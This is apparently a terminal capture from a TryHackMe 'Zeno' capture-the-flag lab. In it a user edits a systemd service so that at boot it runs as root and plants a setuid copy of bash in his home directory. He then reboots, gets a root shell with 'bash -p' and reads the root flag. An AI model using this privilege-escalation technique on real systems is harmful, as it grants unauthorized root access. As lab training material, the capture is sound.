 File Actions Edit View Help
[edward@zeno system]$ vi zeno-monitoring.service
[edward@zeno system]$ cat zeno-monitoring.service
[Unit]
Description=Zeno monitoring
[Service]
Type=simple
User=root
ExecStart=/bin/bash -c "cp /bin/bash /home/edward/bash; chmod +s /home/edward/bash"
[Install]
WantedBy=multi-user.target
[edward@zeno system]$ sudo -u root /usr/sbin/reboot
Connection to zeno.thm closed by remote host.
Connection to zeno.thm closed.
┌──(kali㉿Zeus)-[~]
└─$ ssh edward@zeno.thm 255 ⨯
^C
┌──(kali㉿Zeus)-[~]
└─$ ssh edward@zeno.thm 130 ⨯
edward@zeno.thm's password:
Last login: Sun Feb 27 17:58:09 2022 from ip-10-18-45-56.eu-west-1.compute.internal
[edward@zeno ~]$ ls
bash user.txt
[edward@zeno ~]$ ./bash -p
bash-4.2# cd /root
bash-4.2# ls
anaconda-ks.cfg bash_history root.txt zeno-monitoring.log zeno-monitoring.py
bash-4.2# cat root.txt
THM{ }
bash-4.2#